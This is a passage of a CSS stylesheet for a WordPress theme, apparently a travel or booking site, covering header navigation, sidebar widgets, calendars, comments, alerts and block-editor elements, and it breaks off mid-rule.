  .navbar-expand-xl .u-header__navbar-nav .u-header__sub-menu .hs-has-sub-menu .u-header__sub-menu {
    left: 100% !important;
    top: 0;
    right: 0; } }

.navbar-brand img,
.footer-logo-link img {
  max-height: 3.44rem;
  width: auto; }

@media (min-width: 1200px) {
  .navbar-expand-xl .u-header__sub-menu-bordered > li .u-header__sub-menu-bordered li:first-child .nav-link {
    border-top: 0 !important; } }

.fill-primary {
  fill: #297cbb !important; }

.u-header.js-header-fix-moment .u-header__last-item-btn .btn:not(label.btn)[class*="-white"] {
  background-color: #297cbb;
  border-color: #297cbb; }

.u-header_navbar-brand-text-md .u-header_navbar-brand-text {
  font-size: 1.5rem;
  margin-left: 0.75rem; }

.u-header.js-header-fix-moment .u-header__last-item-btn .btn[class*="-white"] {
  color: #fff; }

.u-slick_paging .u-paging_current {
  color: #fff;
  font-size: 3.875rem;
  font-weight: 300;
  line-height: 1; }

.u-slick__paging {
  position: absolute;
  bottom: 2rem;
  right: 0;
  padding-left: 0.9375rem;
  padding-right: 0.9375rem; }

.u-slick_paging .u-paging_divider::before {
  position: absolute;
  top: 0;
  left: 0;
  color: rgba(255, 255, 255, 0.7);
  font-size: 0.875rem;
  content: "\002f"; }

.u-slick_paging .u-paging_divider {
  position: relative;
  margin-right: 0.5rem;
  margin-left: 0.25rem; }

.u-slick_paging .u-paging_total {
  font-size: 1.5rem;
  color: rgba(255, 255, 255, 0.7); }

.u-header:not(.js-header-fix-moment) .u-header__navbar-brand-text-dark-xl [class*="u-header__navbar-brand-text"] {
  color: #3b444f !important; }

@media (max-width: 1199.98px) {
  .u-header:not(.js-header-fix-moment) .text-white-max-lg {
    color: #ffff; } }

@media (min-width: 1200px) and (max-width: 1490px) {
  .tour-megamenu > .hs-sub-menu {
    left: -100%; } }

.js-header-fix-moment .u-header__shadow-on-show-hide {
  box-shadow: 0 1px 10px #97a4af; }

.navbar-expand-xl .u-header__navbar-nav .u-header__sub-menu.hs-sub-menu a {
  display: block; }

.header-v5 .hs-mobile-state .navbar-brand {
  margin-right: 10px !important; }

.js-header-fix-moment.u-header--bg-transparent .shopping-cart .badge {
  background-color: #297cbb !important;
  color: #fff !important; }

.u-header__search-lg .search-form {
  border-radius: 0.188rem; }

.u-header__search-lg .form-control,
.u-header__search-lg .input-group-append .input-group-text {
  background: #ebf0f7; }

.u-header__search-lg .input-group-append .input-group-text i {
  color: #3b444f; }

.blog-sidebar .widget,
.widget-area .widget {
  border: 1px solid #e4e4e4;
  border-radius: 0.3125rem;
  padding: 1.5rem; }

footer .widget {
  border-width: 0;
  padding: 0; }
  @media (min-width: 1200px) {
    footer .widget ul.menu ul li > ul li > ul li > ul li > ul li > ul {
      padding-left: 0; } }

footer .widget .screen-reader-text,
footer .widget .search-submit,
.blog-sidebar .widget .screen-reader-text,
.blog-sidebar .widget .search-submit,
.shop-sidebar .widget .screen-reader-text,
.shop-sidebar .widget .search-submit {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border: 0; }

footer .widget select,
.blog-sidebar .widget select,
.shop-sidebar .widget select {
  padding: 0.75rem 2.5rem .75rem 1rem;
  height: 3.75rem;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  background: url([data-uri]) no-repeat right 1rem center;
  display: block;
  width: 100%;
  max-width: 100%;
  font-size: 0.875rem;
  font-weight: 400;
  line-height: 1.5;
  color: #3b444f;
  background-color: #fff;
  background-clip: padding-box;
  border: 2px solid #ebf0f7;
  border-radius: 0.3125rem;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; }

footer .widget img,
.blog-sidebar .widget img,
.shop-sidebar .widget img {
  max-width: 100%;
  height: auto; }

footer .widget > ul,
footer .widget .menu,
.blog-sidebar .widget > ul,
.blog-sidebar .widget .menu,
.shop-sidebar .widget > ul,
.shop-sidebar .widget .menu {
  padding-left: 0;
  list-style: none;
  margin-bottom: 0; }
  footer .widget > ul a,
  footer .widget .menu a,
  .blog-sidebar .widget > ul a,
  .blog-sidebar .widget .menu a,
  .shop-sidebar .widget > ul a,
  .shop-sidebar .widget .menu a {
    display: inline-block;
    padding: 0.425rem 0;
    color: #3b444f; }
    footer .widget > ul a:hover, footer .widget > ul a:focus,
    footer .widget .menu a:hover,
    footer .widget .menu a:focus,
    .blog-sidebar .widget > ul a:hover,
    .blog-sidebar .widget > ul a:focus,
    .blog-sidebar .widget .menu a:hover,
    .blog-sidebar .widget .menu a:focus,
    .shop-sidebar .widget > ul a:hover,
    .shop-sidebar .widget > ul a:focus,
    .shop-sidebar .widget .menu a:hover,
    .shop-sidebar .widget .menu a:focus {
      color: #297cbb;
      text-decoration: underline; }

footer .widget + .widget,
.blog-sidebar .widget + .widget {
  margin-top: 32px; }

.blog-sidebar .widget_recent_comments a,
.widget_recent_comments a {
  padding: 0 !important;
  word-break: break-all; }

.blog-sidebar .widget_recent_comments .recentcomments,
.widget_recent_comments .recentcomments {
  padding-bottom: 12px;
  margin-bottom: 0.5rem; }
  .blog-sidebar .widget_recent_comments .recentcomments:last-child,
  .widget_recent_comments .recentcomments:last-child {
    margin-bottom: 0;
    padding-bottom: 0; }

.blog-sidebar .widget_recent_comments .comment-author-link a,
.widget_recent_comments .comment-author-link a {
  color: #297cbb; }

.blog-sidebar .widget_rss .widget-title .rsswidget,
.widget_rss .widget-title .rsswidget {
  display: none; }
  .blog-sidebar .widget_rss .widget-title .rsswidget + .rsswidget,
  .widget_rss .widget-title .rsswidget + .rsswidget {
    display: block; }

.blog-sidebar .widget_rss cite,
.widget_rss cite {
  color: #297cbb;
  margin-top: 6px;
  display: block;
  font-size: 15px; }

.blog-sidebar .widget_rss .rss-date,
.widget_rss .rss-date {
  font-size: 14px;
  display: block;
  margin-bottom: 10px;
  color: #8c98a4; }

.blog-sidebar .widget_rss li,
.widget_rss li {
  margin-bottom: 20px; }
  .blog-sidebar .widget_rss li .rsswidget,
  .widget_rss li .rsswidget {
    font-weight: 500;
    display: block;
    color: #297cbb;
    padding: 0 0 4px; }

.widget_text img {
  margin-bottom: 15px; }

.widget_text p {
  margin-bottom: 0; }

.widget_text a {
  display: block; }

.widget_text strong {
  margin-bottom: 8px;
  display: inline-block;
  font-size: 14px; }

.widget_text .wp-caption-text {
  font-size: 14px;
  margin-bottom: 16px; }

.widget_calendar a,
.wp-block-calendar a {
  text-decoration: none; }

.widget_calendar table,
.wp-block-calendar table {
  margin-bottom: 0;
  border: 1px solid #eae7f5;
  width: 100%;
  color: #6f6985; }
  .widget_calendar table th, .widget_calendar table td,
  .wp-block-calendar table th,
  .wp-block-calendar table td {
    padding: 5px;
    border: 1px solid #e7eaf3; }
  .widget_calendar table td,
  .wp-block-calendar table td {
    text-align: center;
    font-size: 12px; }
    .widget_calendar table td#today,
    .wp-block-calendar table td#today {
      color: #297cbb; }
  .widget_calendar table caption,
  .widget_calendar table tbody,
  .wp-block-calendar table caption,
  .wp-block-calendar table tbody {
    color: #6f6985; }

.widget_calendar thead th,
.wp-block-calendar thead th {
  text-align: center;
  font-size: 14px;
  background-color: transparent;
  font-weight: 500;
  border-width: 1px; }

.widget_calendar caption,
.widget_calendar .wp-calendar-nav,
.wp-block-calendar caption,
.wp-block-calendar .wp-calendar-nav {
  font-size: 14px; }

.widget_calendar .wp-calendar-nav,
.wp-block-calendar .wp-calendar-nav {
  display: flex;
  justify-content: space-between; }
  .widget_calendar .wp-calendar-nav a,
  .wp-block-calendar .wp-calendar-nav a {
    color: #3b444f; }
    .widget_calendar .wp-calendar-nav a:hover,
    .wp-block-calendar .wp-calendar-nav a:hover {
      color: #297cbb; }

.widget_calendar caption,
.wp-block-calendar caption {
  text-align: center;
  color: #3b444f; }

.widget_search .search-field {
  display: block;
  width: 100%;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #3b444f;
  background-color: #fff;
  background-clip: padding-box;
  border: 2px solid #ebf0f7;
  border-radius: 0.3125rem;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  padding: 0.75rem 2.5rem 0.75rem 1rem;
  height: 3.75rem; }

.widget_search label {
  display: block;
  position: relative;
  margin-bottom: 0; }
  .widget_search label::after {
    font-family: Flaticon;
    content: "\f102";
    font-size: 1.25rem;
    color: #c5cdd8;
    position: absolute;
    right: 16px;
    bottom: 14px; }

.widget_archive ul li,
.widget_categories ul li,
.widget_pages ul li,
.widget_nav_menu ul li {
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: wrap; }

.widget_archive ul .children,
.widget_archive ul .sub-menu,
.widget_categories ul .children,
.widget_categories ul .sub-menu,
.widget_pages ul .children,
.widget_pages ul .sub-menu,
.widget_nav_menu ul .children,
.widget_nav_menu ul .sub-menu {
  width: 100%;
  padding-left: 16px; }

.widget_tag_cloud .tagcloud a {
  font-size: 14px !important;
  font-weight: 500;
  display: inline-block;
  color: #67747c;
  background-color: #ebf0f7;
  border-radius: 0.188rem;
  margin: 0 4px 8px 0;
  padding: 8px 20px !important;
  transition: all 0.2s ease-in-out; }
  .widget_tag_cloud .tagcloud a:hover {
    color: #444d52;
    transition: all 0.2s ease-in-out;
    transform: translateY(-3px); }

.widget_block h2:not([class]),
.blog-sidebar .widget-title {
  color: #18181a !important;
  font-size: 1.063rem;
  margin-bottom: .8rem !important; }

.blog-sidebar .wp-block-latest-comments__comment,
.blog-sidebar .recentcomments {
  line-height: 1.4;
  color: #a6a6a6;
  padding-bottom: 12px;
  margin-bottom: 0.5rem; }
  .blog-sidebar .wp-block-latest-comments__comment a:not(:hover),
  .blog-sidebar .recentcomments a:not(:hover) {
    color: #37373a; }

.blog-sidebar .widget_recent_entries a,
.blog-sidebar .widget_meta a,
.blog-sidebar .widget_archive a {
  padding: .475rem 0 !important; }

.blog-sidebar .widget_archive li,
.blog-sidebar .widget_categories li,
.blog-sidebar .widget_pages li,
.blog-sidebar .widget_nav_menu li,
.blog-sidebar .widget_recent_entries li,
.blog-sidebar .widget_meta li {
  margin-bottom: .5rem; }

.blog-sidebar .widget_archive li:last-child,
.blog-sidebar .widget_categories li:last-child,
.blog-sidebar .widget_pages li:last-child,
.blog-sidebar .widget_nav_menu li:last-child,
.blog-sidebar .widget_recent_entries li:last-child,
.blog-sidebar .widget_meta li:last-child {
  margin-bottom: 0; }

.blog-sidebar .widget_archive .children li,
.blog-sidebar .widget_categories .children li,
.blog-sidebar .widget_pages .children li,
.blog-sidebar .widget_nav_menu .children li,
.blog-sidebar .widget_recent_entries .children li,
.blog-sidebar .widget_meta .children li {
  margin-bottom: 0; }

.blog-sidebar .widget_archive a::before,
.blog-sidebar .widget_categories a::before,
.blog-sidebar .widget_pages a::before,
.blog-sidebar .widget_nav_menu a::before,
.blog-sidebar .widget_recent_entries a::before,
.blog-sidebar .widget_meta a::before {
  display: inline-block;
  font-family: "Font Awesome 5 Free";
  font-size: 70%;
  font-weight: 900;
  content: "";
  color: #3b444f;
  margin-right: .68rem; }

.blog-sidebar .widget_archive .children a::before,
.blog-sidebar .widget_archive .sub-menu a::before,
.blog-sidebar .widget_categories .children a::before,
.blog-sidebar .widget_categories .sub-menu a::before,
.blog-sidebar .widget_pages .children a::before,
.blog-sidebar .widget_pages .sub-menu a::before,
.blog-sidebar .widget_nav_menu .children a::before,
.blog-sidebar .widget_nav_menu .sub-menu a::before,
.blog-sidebar .widget_recent_entries .children a::before,
.blog-sidebar .widget_recent_entries .sub-menu a::before,
.blog-sidebar .widget_meta .children a::before,
.blog-sidebar .widget_meta .sub-menu a::before {
  display: none; }

.blog-sidebar .widget_categories,
.blog-sidebar .widget_pages,
.blog-sidebar .widget_nav_menu {
  padding: 0 1.7rem 1.7rem 0; }
  .blog-sidebar .widget_categories .widget-title,
  .blog-sidebar .widget_pages .widget-title,
  .blog-sidebar .widget_nav_menu .widget-title {
    padding: 1.5rem 0 0 1.5rem; }
  .blog-sidebar .widget_categories form,
  .blog-sidebar .widget_pages form,
  .blog-sidebar .widget_nav_menu form {
    padding-left: 1.7rem; }
  .blog-sidebar .widget_categories .children a,
  .blog-sidebar .widget_categories .sub-menu a,
  .blog-sidebar .widget_pages .children a,
  .blog-sidebar .widget_pages .sub-menu a,
  .blog-sidebar .widget_nav_menu .children a,
  .blog-sidebar .widget_nav_menu .sub-menu a {
    padding: .475rem 0 .475rem 2.86rem;
    font-size: 0.875rem; }
  .blog-sidebar .widget_categories > ul > li > a,
  .blog-sidebar .widget_categories .menu > li > a,
  .blog-sidebar .widget_pages > ul > li > a,
  .blog-sidebar .widget_pages .menu > li > a,
  .blog-sidebar .widget_nav_menu > ul > li > a,
  .blog-sidebar .widget_nav_menu .menu > li > a {
    padding: .475rem 0 .475rem 1.7rem; }
  .blog-sidebar .widget_categories > ul > li > .children,
  .blog-sidebar .widget_categories > ul > li > .sub-menu,
  .blog-sidebar .widget_categories .menu > li > .children,
  .blog-sidebar .widget_categories .menu > li > .sub-menu,
  .blog-sidebar .widget_pages > ul > li > .children,
  .blog-sidebar .widget_pages > ul > li > .sub-menu,
  .blog-sidebar .widget_pages .menu > li > .children,
  .blog-sidebar .widget_pages .menu > li > .sub-menu,
  .blog-sidebar .widget_nav_menu > ul > li > .children,
  .blog-sidebar .widget_nav_menu > ul > li > .sub-menu,
  .blog-sidebar .widget_nav_menu .menu > li > .children,
  .blog-sidebar .widget_nav_menu .menu > li > .sub-menu {
    padding-left: 0; }
    .blog-sidebar .widget_categories > ul > li > .children .children a,
    .blog-sidebar .widget_categories > ul > li > .children .sub-menu a,
    .blog-sidebar .widget_categories > ul > li > .sub-menu .children a,
    .blog-sidebar .widget_categories > ul > li > .sub-menu .sub-menu a,
    .blog-sidebar .widget_categories .menu > li > .children .children a,
    .blog-sidebar .widget_categories .menu > li > .children .sub-menu a,
    .blog-sidebar .widget_categories .menu > li > .sub-menu .children a,
    .blog-sidebar .widget_categories .menu > li > .sub-menu .sub-menu a,
    .blog-sidebar .widget_pages > ul > li > .children .children a,
    .blog-sidebar .widget_pages > ul > li > .children .sub-menu a,
    .blog-sidebar .widget_pages > ul > li > .sub-menu .children a,
    .blog-sidebar .widget_pages > ul > li > .sub-menu .sub-menu a,
    .blog-sidebar .widget_pages .menu > li > .children .children a,
    .blog-sidebar .widget_pages .menu > li > .children .sub-menu a,
    .blog-sidebar .widget_pages .menu > li > .sub-menu .children a,
    .blog-sidebar .widget_pages .menu > li > .sub-menu .sub-menu a,
    .blog-sidebar .widget_nav_menu > ul > li > .children .children a,
    .blog-sidebar .widget_nav_menu > ul > li > .children .sub-menu a,
    .blog-sidebar .widget_nav_menu > ul > li > .sub-menu .children a,
    .blog-sidebar .widget_nav_menu > ul > li > .sub-menu .sub-menu a,
    .blog-sidebar .widget_nav_menu .menu > li > .children .children a,
    .blog-sidebar .widget_nav_menu .menu > li > .children .sub-menu a,
    .blog-sidebar .widget_nav_menu .menu > li > .sub-menu .children a,
    .blog-sidebar .widget_nav_menu .menu > li > .sub-menu .sub-menu a {
      padding-left: 3.8rem; }
  .blog-sidebar .widget_categories .current-cat-parent > a::before,
  .blog-sidebar .widget_categories .current-cat > a::before,
  .blog-sidebar .widget_categories .current-menu-parent > a::before,
  .blog-sidebar .widget_pages .current-cat-parent > a::before,
  .blog-sidebar .widget_pages .current-cat > a::before,
  .blog-sidebar .widget_pages .current-menu-parent > a::before,
  .blog-sidebar .widget_nav_menu .current-cat-parent > a::before,
  .blog-sidebar .widget_nav_menu .current-cat > a::before,
  .blog-sidebar .widget_nav_menu .current-menu-parent > a::before {
    transform: rotate(90deg); }
  .blog-sidebar .widget_categories .sub-menu,
  .blog-sidebar .widget_pages .sub-menu,
  .blog-sidebar .widget_nav_menu .sub-menu {
    list-style: none; }

.blog-sidebar .widget_nav_menu .sub-menu li {
  margin-bottom: 0; }

.blog-sidebar .widget_nav_menu .sub-menu a {
  padding: .475rem 0 .475rem 2.86rem; }

.blog-sidebar .widget ul ul,
.blog-sidebar .widget.widget_meta ul ul {
  margin-left: 0; }

.blog-sidebar .widget > ul a:hover, .blog-sidebar .widget > ul a:focus,
.blog-sidebar .widget .menu a:hover,
.blog-sidebar .widget .menu a:focus {
  text-decoration: none !important; }

.widget_nav_menu .menu-item-has-children > a:active + .sub-menu,
.widget_nav_menu .menu-item-has-children > a:active + .sub-menu .sub-menu,
.widget_nav_menu .menu-item-has-children > a:active + .sub-menu:hover,
.widget_nav_menu .menu-item-has-children > a:active + .sub-menu:focus,
.widget_nav_menu .menu-item-has-children > a:active + .sub-menu:active,
.widget_nav_menu .menu-item-has-children > a:active + .sub-menu:hover .sub-menu,
.widget_nav_menu .menu-item-has-children > a:active + .sub-menu:focus .sub-menu,
.widget_nav_menu .menu-item-has-children > a:active + .sub-menu:active .sub-menu,
.widget_nav_menu .menu-item-has-children > a:focus + .sub-menu,
.widget_nav_menu .menu-item-has-children > a:focus + .sub-menu .sub-menu,
.widget_nav_menu .menu-item-has-children > a:focus + .sub-menu:hover,
.widget_nav_menu .menu-item-has-children > a:focus + .sub-menu:focus,
.widget_nav_menu .menu-item-has-children > a:focus + .sub-menu:active,
.widget_nav_menu .menu-item-has-children > a:focus + .sub-menu:hover .sub-menu,
.widget_nav_menu .menu-item-has-children > a:focus + .sub-menu:focus .sub-menu,
.widget_nav_menu .menu-item-has-children > a:focus + .sub-menu:active .sub-menu,
.widget_categories .menu-item-has-children > a:active + .sub-menu,
.widget_categories .menu-item-has-children > a:active + .sub-menu .sub-menu,
.widget_categories .menu-item-has-children > a:active + .sub-menu:hover,
.widget_categories .menu-item-has-children > a:active + .sub-menu:focus,
.widget_categories .menu-item-has-children > a:active + .sub-menu:active,
.widget_categories .menu-item-has-children > a:active + .sub-menu:hover .sub-menu,
.widget_categories .menu-item-has-children > a:active + .sub-menu:focus .sub-menu,
.widget_categories .menu-item-has-children > a:active + .sub-menu:active .sub-menu,
.widget_categories .menu-item-has-children > a:focus + .sub-menu,
.widget_categories .menu-item-has-children > a:focus + .sub-menu .sub-menu,
.widget_categories .menu-item-has-children > a:focus + .sub-menu:hover,
.widget_categories .menu-item-has-children > a:focus + .sub-menu:focus,
.widget_categories .menu-item-has-children > a:focus + .sub-menu:active,
.widget_categories .menu-item-has-children > a:focus + .sub-menu:hover .sub-menu,
.widget_categories .menu-item-has-children > a:focus + .sub-menu:focus .sub-menu,
.widget_categories .menu-item-has-children > a:focus + .sub-menu:active .sub-menu,
.widget_pages .menu-item-has-children > a:active + .sub-menu,
.widget_pages .menu-item-has-children > a:active + .sub-menu .sub-menu,
.widget_pages .menu-item-has-children > a:active + .sub-menu:hover,
.widget_pages .menu-item-has-children > a:active + .sub-menu:focus,
.widget_pages .menu-item-has-children > a:active + .sub-menu:active,
.widget_pages .menu-item-has-children > a:active + .sub-menu:hover .sub-menu,
.widget_pages .menu-item-has-children > a:active + .sub-menu:focus .sub-menu,
.widget_pages .menu-item-has-children > a:active + .sub-menu:active .sub-menu,
.widget_pages .menu-item-has-children > a:focus + .sub-menu,
.widget_pages .menu-item-has-children > a:focus + .sub-menu .sub-menu,
.widget_pages .menu-item-has-children > a:focus + .sub-menu:hover,
.widget_pages .menu-item-has-children > a:focus + .sub-menu:focus,
.widget_pages .menu-item-has-children > a:focus + .sub-menu:active,
.widget_pages .menu-item-has-children > a:focus + .sub-menu:hover .sub-menu,
.widget_pages .menu-item-has-children > a:focus + .sub-menu:focus .sub-menu,
.widget_pages .menu-item-has-children > a:focus + .sub-menu:active .sub-menu {
  display: block; }

.footer ul li a.dropdown-toggle:after {
  content: none; }

.social-menu .btn-social:hover {
  color: #fff !important; }

h2.widgettitle {
  color: #18181a;
  font-size: 1.063rem;
  margin: .8rem 0; }
  h2.widgettitle + ul,
  h2.widgettitle + div > ul.menu {
    padding-left: 0;
    list-style: none;
    margin-bottom: 0; }
    h2.widgettitle + ul li,
    h2.widgettitle + div > ul.menu li {
      display: flex;
      align-items: center;
      justify-content: space-between;
      flex-wrap: wrap;
      margin-bottom: 0.5rem; }
      h2.widgettitle + ul li.recentcomments,
      h2.widgettitle + div > ul.menu li.recentcomments {
        display: block; }
      h2.widgettitle + ul li .children,
      h2.widgettitle + ul li .sub-menu,
      h2.widgettitle + div > ul.menu li .children,
      h2.widgettitle + div > ul.menu li .sub-menu {
        width: 100%; }
      h2.widgettitle + ul li a,
      h2.widgettitle + div > ul.menu li a {
        color: #67747c;
        padding: 0.475rem 0;
        display: inline-block; }
        h2.widgettitle + ul li a::before,
        h2.widgettitle + div > ul.menu li a::before {
          display: inline-block;
          font-family: "Font Awesome 5 Free";
          font-size: 70%;
          font-weight: 900;
          content: "";
          color: #3b444f;
          margin-right: .68rem; }
  h2.widgettitle + .tagcloud a {
    font-size: 14px !important;
    font-weight: 500;
    display: inline-block;
    color: #67747c;
    background-color: #ebf0f7;
    border-radius: 0.188rem;
    margin: 0 4px 8px 0;
    padding: 8px 20px !important;
    transition: all 0.2s ease-in-out; }
    h2.widgettitle + .tagcloud a:hover {
      color: #444d52;
      transition: all 0.2s ease-in-out;
      transform: translateY(-3px); }
  h2.widgettitle a.rss-widget-feed {
    display: none; }
  h2.widgettitle + ul .rsswidget {
    color: #297cbb;
    font-weight: 500; }
    h2.widgettitle + ul .rsswidget::before {
      display: none; }
  h2.widgettitle + ul .rssSummary,
  h2.widgettitle + ul .rsswidget {
    width: 100%; }
  h2.widgettitle + ul .rss-date {
    font-size: 14px;
    display: block;
    margin-bottom: 10px;
    color: #8c98a4; }
  h2.widgettitle + ul cite {
    margin-top: 6px;
    display: block;
    font-size: 15px;
    color: #297cbb; }
  h2.widgettitle ~ select,
  h2.widgettitle + form select,
  h2.widgettitle + .textwidget select {
    padding: 0.75rem 2.5rem .75rem 1rem;
    height: 3.75rem;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background: url([data-uri]) no-repeat right 1rem center;
    display: block;
    width: 100%;
    max-width: 100%;
    font-size: 0.875rem;
    font-weight: 400;
    line-height: 1.5;
    color: #3b444f;
    background-color: #fff;
    background-clip: padding-box;
    border: 2px solid #ebf0f7;
    border-radius: 0.3125rem;
    transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; }
  h2.widgettitle + .calendar_wrap table {
    margin-bottom: 0;
    border: 1px solid #eae7f5;
    width: 100%;
    color: #6f6985; }
    h2.widgettitle + .calendar_wrap table a {
      text-decoration: none; }
    h2.widgettitle + .calendar_wrap table th, h2.widgettitle + .calendar_wrap table td {
      padding: 5px;
      border: 1px solid #e7eaf3; }
    h2.widgettitle + .calendar_wrap table td {
      text-align: center;
      font-size: 12px; }
      h2.widgettitle + .calendar_wrap table td#today {
        color: #297cbb; }
    h2.widgettitle + .calendar_wrap table caption,
    h2.widgettitle + .calendar_wrap table tbody {
      color: #6f6985; }
  h2.widgettitle + .calendar_wrap thead th {
    text-align: center;
    font-size: 14px;
    background-color: transparent;
    font-weight: 500;
    border-width: 1px; }
  h2.widgettitle + .calendar_wrap caption,
  h2.widgettitle + .calendar_wrap .wp-calendar-nav {
    font-size: 14px; }
  h2.widgettitle + .calendar_wrap .wp-calendar-nav {
    display: flex;
    justify-content: space-between; }
    h2.widgettitle + .calendar_wrap .wp-calendar-nav a {
      color: #3b444f; }
      h2.widgettitle + .calendar_wrap .wp-calendar-nav a:hover {
        color: #297cbb; }
  h2.widgettitle + .calendar_wrap caption {
    text-align: center;
    color: #3b444f; }

.comment-form.row > * {
  padding-left: 15px;
  padding-right: 15px;
  width: 100%; }

.comment .comment-respond {
  margin-bottom: 20px;
  margin-top: 20px;
  border: 2px solid #ebf0f7;
  padding: 2rem;
  border-radius: 0.188rem; }

.comment-footer li + li a:before {
  content: "|";
  margin: 0 0.25rem;
  display: inline-block;
  color: #cbd2d8; }

.comment-list + .comment-respond {
  border-top: 2px solid #ebf0f7;
  padding-top: 1.5rem; }

.comment-list .comment .media-body {
  overflow: hidden; }

.alert {
  position: relative;
  padding: 0.75rem 1.25rem;
  margin-bottom: 1rem;
  border: 0 solid transparent;
  border-radius: 0.3125rem; }

.alert-info {
  color: #007483;
  background-color: #ccf9fe;
  border-color: #b8f6fe; }

.alert-success {
  color: #006957;
  background-color: #ccf4ed;
  border-color: #b8f0e6; }

.alert-warning {
  color: #856404;
  background-color: #fff3cd;
  border-color: #ffeeba; }

.alert-danger {
  color: #73231d;
  background-color: #f8dad7;
  border-color: #f6cbc7; }

.wp-block-button {
  margin-bottom: 1.563rem; }
  .wp-block-button.is-style-outline .wp-block-button__link:not(:hover) {
    background-color: transparent !important; }
  .wp-block-button.is-style-outline .wp-block-button__link, .wp-block-button.is-style-outline .wp-block-button__link:hover {
    color: var(--tw-prose-links) !important; }
  .wp-block-button.is-style-squared .wp-block-button__link {
    border-radius: 0; }
  .wp-block-button__link {
    border-color: #32373c; }
    .wp-block-button__link, .wp-block-button__link:hover {
      color: #fff !important; }

.wp-block-cover-image,
.wp-block-cover {
  height: auto;
  margin-bottom: 1rem; }
  .wp-block-cover-image p:not(.has-text-color),
  .wp-block-cover p:not(.has-text-color) {
    color: #fff; }

.wp-block-cover.has-background-dim + p {
  margin-top: 0; }

.wp-block-cover strong {
  color: #fff; }

.wp-block-quote cite {
  font-size: 0.8125rem; }

.wp-block-audio {
  margin: 1em 0; }

.wp-block-file {
  display: table;
  padding: .75rem;
  border: 1px dashed #d6dfe8;
  border-radius: 0.3125rem;
  font-size: 15px; }

.wp-block-separator {
  border-top: 2px solid #e7eaf3;
  border-bottom-width: 0;
  margin: 16px auto; }

.wp-block-separator:not(.is-style-wide):not(.is-style-dots) {
  max-width: 100px; }

.wp-block-embed.alignwide * {
  margin-left: auto;
  margin-right: auto; }

.blocks-gallery-grid {
  padding-left: 0 !important; }

.blocks-gallery-item figure {
  position: relative; }

.wp-block-archives {
  padding-left: 0;
  list-style: none;
  margin-bottom: 0; }
  .wp-block-archives a {
    display: inline-block;
    padding: 0.425rem 0;
    color: #3b444f; }
    .wp-block-archives a:hover, .wp-block-archives a:focus {
      color: #297cbb;
      text-decoration: underline; }
  .wp-block-archives li {
    margin-bottom: .5rem; }
  .wp-block-archives li:last-child {
    margin-bottom: 0; }
  .wp-block-archives a::before {
    display: inline-block;
    font-family: "Font Awesome 5 Free";
    font-size: 70%;
    font-weight: 900;
    content: "";
    color: #3b444f;
    margin-right: .68rem; }

.wp-block-archives select,
.wp-block-categories select,
.wc-bookings-start-time-container select,
.wc-bookings-end-time-container select {
  display: block;
  width: 100%;
  max-width: 100%;
  font-size: 0.875rem;
  font-weight: 400;
  line-height: 1.5;
  color: #3b444f;
  background-color: #fff;
  background-clip: padding-box;
  border: 2px solid #ebf0f7;
  border-radius: 0.3125rem;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  padding: 0.75rem 2.5rem .75rem 1rem;
  height: 3.75rem;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  margin-bottom: 30px;
  background: url([data-uri]) no-repeat right 1rem center; }

.wp-block-archives .screen-reader-text,
.wp-block-archives .search-submit,
.wp-block-categories .screen-reader-text,
.wp-block-categories .search-submit,
.wc-bookings-start-time-container .screen-reader-text,
.wc-bookings-start-time-container .search-submit,
.wc-bookings-end-time-container .screen-reader-text,
.wc-bookings-end-time-container .search-submit {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border: 0; }

.wp-block-latest-comments,
.wp-block-latest-posts {
  padding-left: 0; }

.wp-block-latest-comments__comment {
  font-size: 1rem; }

.wp-block-latest-posts li {
  margin-bottom: 1rem; }

.wp-block-search {
  display: block;
  position: relative;
  margin-bottom: 30px; }
  .wp-block-search::after {
    font-family: Flaticon;
    content: "\f102";
    font-size: 1.25rem;
    color: #c5cdd8;
    position: absolute;
    right: 16px;
    bottom: 14px; }
  .wp-block-search .wp-block-search__label {
    position: absolute;
    width: 1px;
    height: 1px;
    padding: 0;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    white-space: nowrap;
    border: 0; }
  .wp-block-search .wp-block-search__input {
    display: block;
    width: 100%;
    font-size: 0.875rem;
    font-weight: 400;
    line-height: 1.5;
    color: #3b444f;
    background-color: #fff;
    background-clip: padding-box;
    border: 2px solid #ebf0f7;
    border-radius: 0.3125rem;
    transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
    padding: 0.75rem 2.5rem 0.75rem 1rem;
    max-width: 100%;
    height: 3.75rem; }
  .wp-block-search .wp-block-search__button {
    display: none; }

.wp-block-tag-cloud a {
  font-size: 14px !important;
  font-weight: 500;
  display: inline-block;
  color: #67747c;
  background-color: #ebf0f7;
  border-radius: 0.188rem;
  margin: 0 4px 8px 0;
  padding: 8px 20px !important;
  transition: all 0.2s ease-in-out; }
  .wp-block-tag-cloud a:hover {
    color: #444d52;
    transform: translateY(-3px);
    transition: all 0.2s ease-in-out; }

.gallery-item img,
.wp-caption img,
.wp-block-gallery .blocks-gallery-item img,
.blocks-gallery-grid .blocks-gallery-item img {
  margin: 0 !important; }

.wp-block-rss {
  padding-left: 0;
  list-style: none; }
  .wp-block-rss .wp-block-rss__item {
    margin-bottom: 1rem;
    font-weight: 500; }

.wp-block-pullquote {
  border: none; }

.wp-block-columns.alignfull.has-2-columns {
  padding-left: 1rem;
  padding-right: 1rem; }
  @media (min-width: 768px) {
    .wp-block-columns.alignfull.has-2-columns {
      padding-left: 2rem;
      padding-right: 2rem; } }

.wp-block-quote {
  border-left-color: #297cbb; }
  .wp-block-quote.has-text-align-right {
    border-right-color: #297cbb; }
  .wp-block-quote.is-style-large {
    border-left-color: #e5e7eb;
    border-left: .25em solid #e5e7eb; }

.wp-block-pullquote:not(.is-style-large) {
